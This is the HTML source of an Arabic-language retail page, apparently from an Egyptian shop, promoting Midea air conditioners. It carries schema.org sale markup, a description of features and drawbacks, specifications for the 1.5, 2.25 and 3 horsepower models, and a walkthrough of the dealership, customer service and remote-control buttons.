        <script type="application/ld+json"> { "@context": "http://schema.org", "@type": "SaleEvent", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 2.25 \u062d\u0635\u0627\u0646", "description":"\u0627\u0631\u062e\u0635 \u0627\u0633\u0639\u0627\u0631 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 2026 \u0645\u0646 \u062a\u0648\u0643\u064a\u0644 \u062a\u0643\u064a\u064a\u0641\u0627\u062a \u0645\u064a\u062f\u064a\u0627 \u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0645\u0648\u0632\u0639\u064a\u0646 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0641\u0649 \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0648\u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u0627\u0641\u0636\u0644 \u0639\u0631\u0648\u0636 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 1.5 \u062d\u0635\u0627\u0646 \u0648 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 2.25 \u062d\u0635\u0627\u0646 \u0648\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 3 \u062d\u0635\u0627\u0646 \u0645\u0646 \u0634\u0631\u0643\u0629 \u0645\u064a\u062f\u064a\u0627 \u0644\u062a\u0643\u064a\u064a\u0641\u0627\u062a \u0648\u064a\u0645\u0643\u0646\u0643 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0639\u0644\u0649 \u0631\u0642\u0645 \u0645\u0628\u064a\u0639\u0627\u062a \u062a\u0643\u064a\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0648\u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0639 \u062e\u062f\u0645\u0629 \u0639\u0645\u0644\u0627\u0621 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0644\u0634\u0631\u0627\u0621 \u062a\u0643\u064a\u064a\u0641\u0627\u062a \u0645\u064a\u062f\u064a\u0627 \u0648\u0637\u0644\u0628 \u0635\u064a\u0627\u0646\u0629 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0627\u0648 \u0634\u0631\u0627\u0621 \u0631\u064a\u0645\u0648\u062a \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0648\u0627\u064a\u0636\u0627 \u064a\u0645\u0643\u0646\u0643 \u0645\u0639\u0631\u0641\u0629 \u0633\u0639\u0631 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0628\u0644\u0627\u0632\u0645\u0627 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0648 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0627\u0646\u0641\u0631\u062a\u0631", "image": "https:\/\/iair.shop\/files\/Midea.png", "url": "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627", "eventStatus": "https://schema.org/EventScheduled", "eventAttendanceMode": "https://schema.org/OnlineEventAttendanceMode", "startDate": "2026-01-01",
            "endDate": "2029-12-31", "offers": {  "@type": "Offer", "url": "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627",  "price": "5000", "priceCurrency": "EGP", "validFrom" : "2036-12-31", "availability": "http://schema.org/InStock" }, "performer": { "@type": "Person", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627"  }, "organizer": { "@type": "Person", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627", "url": "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627"  }, "location": { "@type": "Place", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627", "url":  "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627",
                "address": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627" } } </script> 
        <script type="application/ld+json"> { "@context": "http://schema.org", "@type": "SaleEvent", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 3 \u062d\u0635\u0627\u0646", "description":"\u0627\u0631\u062e\u0635 \u0627\u0633\u0639\u0627\u0631 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 2026 \u0645\u0646 \u062a\u0648\u0643\u064a\u0644 \u062a\u0643\u064a\u064a\u0641\u0627\u062a \u0645\u064a\u062f\u064a\u0627 \u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0645\u0648\u0632\u0639\u064a\u0646 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0641\u0649 \u0627\u0644\u0642\u0627\u0647\u0631\u0629 \u0648\u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u0627\u0641\u0636\u0644 \u0639\u0631\u0648\u0636 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 1.5 \u062d\u0635\u0627\u0646 \u0648 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 2.25 \u062d\u0635\u0627\u0646 \u0648\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 3 \u062d\u0635\u0627\u0646 \u0645\u0646 \u0634\u0631\u0643\u0629 \u0645\u064a\u062f\u064a\u0627 \u0644\u062a\u0643\u064a\u064a\u0641\u0627\u062a \u0648\u064a\u0645\u0643\u0646\u0643 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0639\u0644\u0649 \u0631\u0642\u0645 \u0645\u0628\u064a\u0639\u0627\u062a \u062a\u0643\u064a\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0648\u0627\u0644\u062a\u0648\u0627\u0635\u0644 \u0645\u0639 \u062e\u062f\u0645\u0629 \u0639\u0645\u0644\u0627\u0621 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0644\u0634\u0631\u0627\u0621 \u062a\u0643\u064a\u064a\u0641\u0627\u062a \u0645\u064a\u062f\u064a\u0627 \u0648\u0637\u0644\u0628 \u0635\u064a\u0627\u0646\u0629 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0627\u0648 \u0634\u0631\u0627\u0621 \u0631\u064a\u0645\u0648\u062a \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0648\u0627\u064a\u0636\u0627 \u064a\u0645\u0643\u0646\u0643 \u0645\u0639\u0631\u0641\u0629 \u0633\u0639\u0631 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0628\u0644\u0627\u0632\u0645\u0627 \u062f\u064a\u062c\u064a\u062a\u0627\u0644 \u0648 \u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627 \u0627\u0646\u0641\u0631\u062a\u0631", "image": "https:\/\/iair.shop\/files\/Midea.png", "url": "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627", "eventStatus": "https://schema.org/EventScheduled", "eventAttendanceMode": "https://schema.org/OnlineEventAttendanceMode", "startDate": "2026-01-01",
            "endDate": "2029-12-31", "offers": {  "@type": "Offer", "url": "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627",  "price": "5000", "priceCurrency": "EGP", "validFrom" : "2036-12-31", "availability": "http://schema.org/InStock" }, "performer": { "@type": "Person", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627"  }, "organizer": { "@type": "Person", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627", "url": "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627"  }, "location": { "@type": "Place", "name": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627", "url":  "https:\/\/iair.shop\/Midea\/\u062a\u0643\u064a\u064a\u0641-\u0645\u064a\u062f\u064a\u0627",
                "address": "\u062a\u0643\u064a\u064a\u0641 \u0645\u064a\u062f\u064a\u0627" } } </script> 
<div class="">
<nav class="navbar navbar-expand-lg navbar-light ">
  <a class="navbar-brand" alt="تكييف ميديا" href="https://iair.shop/Midea/تكييف-ميديا"><img alt="تكييف ميديا" title="تكييف ميديا" src="https://iair.shop/files/Midea.png"></a>
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav">
      <li class="nav-item">
        <a class="nav-link" href="https://iair.shop/Midea/تكييف-ميديا">الرئيسية</a>
      </li>
      
      <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          قدرات تكييف ميديا
        </a>
        <div class="dropdown-menu" aria-labelledby="navbarDropdown">
          <a class="dropdown-item" href="https://iair.shop/Midea/تكييف-ميديا">كل القدرات</a>
          <a class="dropdown-item" href="https://iair.shop/Midea/تكييف-ميديا/1.5">تكييف ميديا 1.5 حصان</a><a class="dropdown-item" href="https://iair.shop/Midea/تكييف-ميديا/2.25">تكييف ميديا 2.25 حصان</a><a class="dropdown-item" href="https://iair.shop/Midea/تكييف-ميديا/3">تكييف ميديا 3 حصان</a><a class="dropdown-item" href="https://iair.shop/Midea/تكييف-ميديا/4">تكييف ميديا 4 حصان</a><a class="dropdown-item" href="https://iair.shop/Midea/تكييف-ميديا/5">تكييف ميديا 5 حصان</a><a class="dropdown-item" href="https://iair.shop/Midea/تكييف-ميديا/6">تكييف ميديا 6 حصان</a><a class="dropdown-item" href="https://iair.shop/Midea/تكييف-ميديا/7">تكييف ميديا 7 حصان</a>
        </div>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="#">عروض تكييف ميديا</a>
      </li>
     
    </ul>
    
  </div>
</nav>
</div>

    <div class="container">
        <div class="row">
            <div class="col-md-12 pad">
                <div class="card">
                    <div class="card-body">
                    <div class="conts">
                        <span style="font-weight: 400;">اسعار تكييف ميديا 2026 ميديا ​​من أفضل أجهزة التكييف التي انتشرت في الأسواق العربية بالفترة الأخيرة وحصلت على نجاح هائل، كما أن أجهزة ميديا متواجدة بالأسواق في مصر منذ عام 2010م، لكن بدأ الرواج لها منذ بضع سنوات فقط، وبدأت في الزيادة عامًا بعد عام مؤخرًا.</span>
<h2><b>شركة ميديا</b></h2>
<span style="font-weight: 400;">ميديا ​​هي أكبر شركة مصنعة للأجهزة المنزلية في العالم بالإضافة إلى العلامة التجارية رقم 1 في العالم لأجهزة التهوية ومبردات الهواء والغلايات وأفران طهي الأرز.</span>

<span style="font-weight: 400;">كما تجدر الإشارة إلى أن ميديا ​​تفوز بأكثر من 40 جائزة تصميم دولية مختلفة كل عام، مثل جائزة Red Dot وجائزة iF وجائزة Good Design، وقد وعد والتزام ميديا ​​في "تقديم أكثر من حل لراحة محبي الجلوس والاستمتاع بالبيت".</span>

<span style="font-weight: 400;">وقد نفذت ميديا ​​أيضًا العديد من المشاريع الكبيرة، وكان آخرها الفوز في عام 2016 لتثبيت حلول التدفئة والتهوية وتكييف الهواء المطورة في اثني عشر ملعبًا رياضيًا. </span>
<h2><b>مميزات تكييف ميديا</b></h2>
<span style="font-weight: 400;">تتمتع مكيفات ميديا ​​بالعديد من الوظائف القوية، ومؤخراً المنافسة في السوق شرسة للغاية، ولكن يجب تحديد هذه الوظائف بدقة حتى تتمكن من الاستفادة منها بطريقة مثالية عند شراء المعدات، ومزايا ميديا ​​اير كالتالي:</span>
<ul>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">فلاتر مصنوعة بتقنية حديثة: من أبرز مميزات مكيفات ميديا ​​أن فلتر الهواء تطور بشكل كبير مقارنة بالمكيفات العادية، لأنه مزود بتقنية حديثة يمكنها تنقية الغبار والأتربة في الهواء في وقت قصير. </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">طريقة كبيرة جدًا لجعل الهواء نظيفًا وصحيًا، يمكنك بوضوح أن تشعر بالفرق في استنشاق وسيط تكييف الهواء</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">منع الوحدة الداخلية من التجمد: مكيف الهواء من ميديا ​​له وظيفة منع الوحدة الداخلية من التجمد، مما قد يؤثر على أداء وجودة مكيف الهواء، كما تجعل هذه الوظيفة أداء الهواء جيدًا جدًا عند التشغيل على الهواء الساخن.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة التربو: إحدى مميزات تكييف الهواء من ميديا ​​هي أيضًا وظيفة التوربو، والتي تسمح لمكيف الهواء بتدوير الهواء البارد بسرعة في وقت قياسي في الغرفة عند درجة حرارة منخفضة. </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">يمكنك التحكم فيه عن طريق الواي فاي: يعتبر مكيف الهواء من ميديا ​​من أذكى مكيفات الهواء في السوق، لأنه يمكن التحكم في بعض أنواعه عن طريق الواي فاي من خلال تطبيق ميديا ​​لتكييف الهواء. </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">من مميزات تكييف الهواء من ميديا ​​وظيفة التشغيل الاقتصادي أثناء النوم، حيث يمكنك ضبطه على درجة حرارة معينة وعند الوصول إليه يتم إيقاف تشغيله تلقائيًا لتوفير الطاقة.</span></li>
</ul>
<h2><b>عيوب تكييف ميديا</b></h2>
<span style="font-weight: 400;">لا توجد معدات خالية من العيوب مثل مكيف هواء ميديا، ولكن يجب أن نفهمها أولاً لنحدد ما إذا كانت مناسبة لنا قبل الشراء، وكذلك الاستفادة من خبرة سابقاتها. لم يقع المستخدم في نفس الخطأ، عيوب تكييف ميديا ​​كالتالي:</span>
<ul>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">هناك تناقض في خدمة ما بعد البيع: من أبرز عيوب تكييف الهواء في ميديا ​​خدمة ما بعد البيع، وقد اشتكى كثير من الناس من بطء الاستجابة وتأخرها.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">استهلاك عالي للطاقة: من عيوب مكيفات ميديا ​​أنها تستهلك طاقة أكثر بقليل من مكيفات الهواء الأخرى، ويرجع ذلك أساسًا إلى الوظائف والرقائق الذكية التي تحتوي عليها، مثل اكتشاف تسرب الفريون وخصائص أخرى للأعطال</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تختلف الكفاءة عند ارتفاع درجة الحرارة: فعندما ترتفع درجة الحرارة بشكل كبير قد لا يعمل التكييف كالمعتاد، لذا فهو غير مناسب للعمل في دول الخليج لأن كفاءته ستنخفض عند ارتفاع درجة الحرارة، درجة حرارة الهواء 50 درجة مئوية وما فوق. </span></li>
</ul>
<h2><b>تكييف ميديا انفرتر</b></h2>
<ul>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تقنية العاكس: تتميز بتقنية العاكس، فهي توفر 40٪ من استهلاك الكهرباء من الفواتير الشهرية.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة التتبع: عند تشغيل وظيفة التعقب، يحتوي جهاز التحكم عن بعد على مستشعر يمكنه التعرف على درجة حرارة موقعه وإرسال إشارة إلى الجهاز للحصول على أقصى قدر من الراحة لموقعك</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة التبريد السريع (تربو) الجهاز يعمل في غضون 20 دقيقة ويصل إلى أقصى معدل تبريد في أطول وقت</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">التشغيل الصحي والاقتصادي هو تغيير سرعة المروحة الداخلية إلى سرعة منخفضة والتحكم في درجة حرارة الغرفة ودرجة الحرارة المطلوبة لتتناسب مع درجة حرارة جسم الإنسان أثناء النوم.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">المرشحات: تستخدم لتنقية البكتيريا والغبار والروائح الكريهة في الهواء</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">التنظيف الذاتي: يقوم المبادل الحراري بتجفيف الوحدة الداخلية بحيث لا يتراكم عليها أي نوع من الغبار وينبعث منها روائح كريهة</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">التوزيع الذكي: وزع الهواء في أربعة اتجاهات حتى يغطي البرد المكان كله</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">التحكم في مكيف الهواء عبر Wi-Fi: توجد شبكة Wi-Fi في المنزل، ويمكنك التحكم في مكيف الهواء عبر Wi-Fi بالخارج حتى لو كانت المسافة بعيدة - يمكن لجميع الهواتف الذكية استخدام النظام على App Store- تطبيقات جوجل</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مكبس الوحدة الخارجية: يمكن لمكبس الوحدة الخارجية الاستوائية تحمل درجات حرارة تصل إلى 52 درجة مئوية</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">منع تساقط الثلوج: منع الثلج من التكون عندما تتبخر الرطوبة، لذلك سوف يتشكل الثلج على الأنابيب، ومن ثم يقوم مكيف الهواء بإذابة الثلج تلقائيًا</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة التشخيص الذاتي عند حدوث خطأ، سيتم إيقاف تشغيل الجهاز تلقائيًا، وسيظهر رمز خطأ في مقدمة الجهاز، وهو مناسب للصيانة.</span></li>
</ul>
<h2><b>تكييف ميديا 1.5 حصان</b></h2>
<span style="font-weight: 400;">يتوافر تكييف ميديا 1.5 حصان بالأسواق بعدة مواصفات وهي: </span>
<ul>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">نظام تنقية الهواء الفعال سعة التبريد الحرارية: 12،000 BH / H 3.52 kW </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة تشغيل اقتصادي وصحي أثناء النوم وظيفة التبريد السريع Turbo FOLLOW ME. </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة مراقبة درجة الحرارة توزيع ذكي لتكييف الهواء SELF CLEAN وحدة التنظيف الذاتي للوحدة الداخلية </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Wi-Fi لتشغيل الجهاز مع الموبايل من خارج المنزل </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">استهلاك التبريد: 1،162 الوحدة الداخلية W الأبعاد: 205 × 285 × 805 ملم الوزن: 9 كجم </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">كما أن الوحدة الخارجية أبعادها : 290 × 555 × 770 ملم</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">أما الوزن: 30 كجم </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة التنظيف الذاتي ذات الحجم المنخفض التشغيل الصامت التشغيل الفعال مع الحد الأدنى من استهلاك الطاقة. </span></li>
</ul>
<h2><b>تكييف ميديا 2.25 حصان</b></h2>
<span style="font-weight: 400;">ومن المواصفات التي قد تهمك في تكييف ميديا 2.25 حصان ما يلي: </span>
<ul>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الوحدة الداخلية الأبعاد: 223 × 302 × 957 ملم، الوزن: 12 كجم </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الوحدة الخارجية: الأبعاد: 290 × 555 × 770 مم، الوزن: 39 كجم</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">توزيع ذكي لتكييف الهواء </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة التنظيف الذاتي لمكيف الهواء SELF CLEAN الوحدة الداخلية </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تشغيل هادئ بمستوى صوت منخفض </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تشغيل فعال بأقل استهلاك للطاقة نظام </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تنقية هواء فعال سعة حرارة التبريد: 18700 برميل / الساعة 5.48 كيلو واط </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">استهلاك الطاقة للتبريد: 1776 واط. </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة تشغيل اقتصادية وصحية أثناء النوم </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة التبريد السريع Turbo </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة مراقبة درجة الحرارة FOLLOW ME . </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Wi-Fi لتشغيل الجهاز مع الهاتف المحمول من خارج المنزل . </span></li>
</ul>
<h2><b>تكييف ميديا 3 حصان</b></h2>
<span style="font-weight: 400;">مواصفات تكييف ميديا 3 حصان: </span>
<ul>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الوحدة الداخلية: الأبعاد الصافية (العمق × الارتفاع × العرض): 235 × 327 × 1040 مم </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الوزن الصافي: 15 كجم </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">قدرة التبريد الحرارية: 23800 BHB / ساعة </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الوحدة الخارجية: نوع الضاغط الدوار الأبعاد الصافية (العمق × الارتفاع × العرض): 330 × 700 × 845 ملم </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الوزن الصافي: 50 كجم</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">استهلاك الطاقة للتبريد: 2380 Watt </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">السعة الحرارية للتدفئة: 25000 WB / h </span></li>
</ul>
<h2><b>توكيل تكييف ميديا</b></h2>
<span style="font-weight: 400;">مكيفات ميديا ​​من افضل اجهزة التكييف المصنعة من قبل شركة ميراكو للتكييف، يحتوي على العديد من الميزات والوظائف والمواصفات المتقدمة للجهاز.</span>

<span style="font-weight: 400;">ولأن شركة ميديا ​​للتكييف من أكبر الشركات في السوق فتقوم بتوفير أفضل الوكلاء المعتمدين وأفضل خدمة ما بعد البيع حتى يستمتع المستهلكون بالتعامل مع مسؤولي الخدمة، والتعلم من وسائل الإعلام والإمكانيات المختلفة.</span>

<span style="font-weight: 400;">يوفر لك وكلاء تكييف الهواء من ميديا ​​جميع المعدات وجميع ما يحتاجه الفرد والموديلات المختلفة حتى يتمكن المستهلك من اختيار أنسب وأفضل المعدات بالنسبة له، كل هذا لأننا نعمل من أجل العميل.</span>

<span style="font-weight: 400;">الآن من وكالة تكييف الهواء في ميديا ​​، ستكون قادرًا على ذلك، يمكن لعملائنا الكرام الحصول على التكييف والاستمتاع بمميزاته المتقدمة، بين يدي أفضل وأكبر الكوادر المهنية والتقنية، من أجل جعل المعدات أفضل والحفاظ على ثقة العملاء في كل ما يقدم.</span>

<span style="font-weight: 400;">تنفرد شركة ميديا ​​للأجهزة الكهربائية في تطوير جميع الأجهزة التي تزود المستهلك بها، ولهذا السبب يتم تصنيع جميع مكيفات الهواء المتوفرة لديك من قبل كبار المتخصصين من أجل توفير جهاز بهذه الكفاءة، كما أن التكييف ليس لديه أي خطأ ضد الصناعة. </span>
<h2><b>خدمة عملاء تكييف ميديا</b></h2>
<span style="font-weight: 400;">تتميز خدمة عملاء ميديا بتواجدها الدائم من خلال أرقامها 24 ساعة حيث تقدم لك خدمة العملاء ما يلي من الخدمات:</span><span style="font-weight: 400;"> </span>
<ul>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">لدى ميديا ​​لإصلاح مكيفات الهواء فريق إصلاح محترف مع جميع قطع الغيار الأصلية لمساعدتك في الحصول على أفضل صيانة وأداء عالي المستوى لمكيفات الهواء من ميديا​​، بحيث يمكن للمعدات العودة إلى العمل بكفاءة.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تقدم ميديا ​​لإصلاح "السيارات المجهزة" بأفضل خدمة حيث يقدم أفضل جودة للخدمة بدون أجهزة محمولة دائمة ويستجيب لفشل الوسائط بشكل فوري لتجنب التكاليف الباهظة، ويقدم خدمات فورية في القاهرة الكبرى والجيزة والمحافظات.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">توفير جميع أنواع أجهزة التحكم عن بعد وفلاتر التكييف من ميديا ​​وقطع غيار أجهزة تنقية الهواء، تضمن لك قطع غيار ميديا ​​الأصلية استمرار حصولك على أفضل أداء تتوقعه مكيفات ميديا. </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">يستخدم فريق مركز الإصلاح في ميديا ​​معدات وأجهزة اختبار متطورة للمساعدة في تحديد الأعطال بدقة وتجنب التكاليف الباهظة، فهم ملتزمون دائمًا بتقديم خدمات الإصلاح بأعلى معايير الجودة التي تتناسب مع علامة ميديا ​​التجارية العالمية.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">توفر شركة Midea Air Conditioning Repair خدمات إصلاح مكيفات الهواء للوسائط، تجديد الضمان وخدمة ما بعد البيع تحديد موعد لإصلاح مكيفات ميديا ​​خدمة 24 ساعة اتصال دعم فني مباشر.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مزايا عقود صيانة الشركة</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وفر التكاليف على المدى الطويل.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تجنب الأعطال المفاجئة من خلال الصيانة الدورية.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الاستجابة السريعة للفشل وإصلاحه في أسرع وقت ممكن.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مجموعة من الفنيين يجيبون على أسئلة فنية صعبة.</span></li>
</ul>
<h2><b>ريموت تكييف ميديا</b></h2>
<span style="font-weight: 400;">يتوفر ريموت التحكم عن بعد مع تكييفات ميديا ويكون شرح ريموت التكييف كما يلي: </span>
<ul>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مفتاح اختيار نظام التشغيل: بدء التشغيل التلقائي - التبريد فقط - إزالة الرطوبة - التدفئة فقط</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ويأتي مفتاح خاص بالتبريد: عند  الضغط بكل مرة فيها على الزر، تنخفض درجة الحرارة 1 درجة مئوية</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مفتاح التسخين: في كل مرة تضغط فيها على المفتاح، ترتفع درجة الحرارة بمقدار 1 درجة مئوية</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مفتاح اختيار سرعة المروحة: منخفض-متوسط-عالي-تلقائي</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">تحول</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مفتاح الاتجاه التلقائي لزاوية توزيع الهواء الأفقي: اضغط على المفتاح خلال اثنان من الثواني لتغيير زاوية توزيع الهواء إلى أعلى وإلى أسفل بمقدار 6 درجات. </span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">دليل الهواء الأفقي مفتاح التوجيه التلقائي.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">اضغط مع الاستمرار على المفتاح لأكثر من ثانيتين، سينتقل جهاز التوجيه تلقائيًا لأعلى ولأسفل.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">دليل الهواء العمودي مفتاح التوجيه التلقائي.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">وظيفة التشغيل النهاري.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مؤقت تشغيل أو إيقاف تشغيل مفتاح وظيفة الموقت.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">حدد مفتاح التأكيد.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">الإعدادات المفضلة تحفظ مفتاح الوظيفة.</span></li>
 	<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">مفتاح وظيفة التبريد التربو.</span></li>
